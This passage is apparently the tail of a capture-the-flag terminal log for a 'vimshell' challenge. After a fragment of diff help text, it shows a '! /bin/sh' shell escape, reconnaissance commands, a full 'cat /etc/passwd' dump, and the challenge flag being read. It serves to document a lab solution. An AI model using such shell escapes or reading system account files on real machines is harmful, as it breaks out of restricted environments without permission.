 report only when files differ
-s, --report-identical-files
report when two files are the same
! /bin/sh
$ whoami
vimshell
$ id
uid=1000(vimshell) gid=1000(vimshell) groups=1000(vimshell)
$ ls
bin  src
$ cd ..
$ ls
bin  boot  dev  etc  flag  go  home  lib  lib64  media  mnt  opt  proc  root  run
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
vimshell:x:1000:1000::/home/vimshell:
$ cat flag
TWCTF{the_man_with_the_vim}
$